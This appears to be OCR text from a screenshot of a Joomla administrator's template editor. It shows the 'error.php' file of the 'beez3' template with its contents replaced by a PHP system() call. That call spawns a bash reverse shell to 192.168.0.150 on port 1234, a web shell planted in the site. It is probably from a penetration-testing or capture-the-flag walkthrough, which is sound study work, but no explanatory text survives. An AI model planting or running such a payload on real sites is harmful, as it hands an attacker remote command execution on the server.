 Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.0.150/1234 0>&1' ");
3 ?>